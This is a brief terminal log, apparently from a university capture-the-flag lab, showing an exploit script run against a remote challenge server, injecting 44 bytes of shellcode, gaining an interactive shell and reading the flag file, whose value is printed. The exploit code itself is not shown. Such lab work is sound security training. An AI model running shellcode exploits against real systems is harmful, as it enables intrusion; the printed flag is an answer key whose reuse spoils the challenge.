 ./exploit.py
z%
❯ z labs
❯ cd ctfs/8.2
❯ ./exploit.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4001: Done
[*] Address: 0xffc186f0
[*] Shellcode size: 44
[*] Switching to interactive mode
$ ls
flag.txt
run
$ cat flag.txt
flag{06c9fa485bb9d9ab99ece7cf45692b7f}
$